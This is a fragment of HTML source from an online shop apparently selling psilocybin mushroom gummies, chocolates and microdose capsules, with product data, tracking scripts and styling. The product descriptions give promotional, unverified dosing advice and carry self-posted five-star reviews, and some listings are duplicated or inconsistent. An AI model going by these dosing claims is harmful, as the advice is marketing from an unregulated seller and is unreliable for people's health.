      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="rocketlazyloadscript">
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script type="rocketlazyloadscript">
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s 